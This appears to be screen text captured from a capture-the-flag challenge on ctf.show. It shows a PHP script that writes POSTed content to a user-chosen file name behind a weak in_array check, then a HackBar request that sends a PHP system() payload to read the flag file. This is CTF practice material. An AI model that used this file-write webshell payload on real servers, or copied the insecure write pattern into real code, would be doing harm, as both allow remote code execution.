 highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
file_put_contents($_GET['n'], $_POST['content']);
}
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL https://b76dcd07-fa9c-465a-bfed-0ed5f5f2d6ae.challenge.ctf.show/5.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear Al
content=<?php system('cat f*');?>